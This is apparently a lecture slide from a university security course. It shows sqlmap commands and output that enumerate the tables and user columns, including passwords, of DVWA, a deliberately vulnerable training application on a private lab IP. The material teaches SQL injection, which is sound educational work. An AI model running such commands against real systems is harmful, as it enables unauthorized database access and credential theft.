 [16:01:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[16:01:03] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+           +
查询表的列：
root@kali:/usr/share/sqlmap# python ./sqlmap -u 'http://192.168.149.130/dvwa/vul
erabilities/sqli/?id=aa&Submit=Submit' --cookie 'security=low; PHPSESSID=kgpg26c
71u1n20rii3pqjgb81; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers
st=nada' -D dvwa --tables -T users --columns
[16:04:26] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
2019/10/15
is.cumt.edu.cn
41
1909
CHINA UNIVERSITY OF MINING & TECHNOLOGY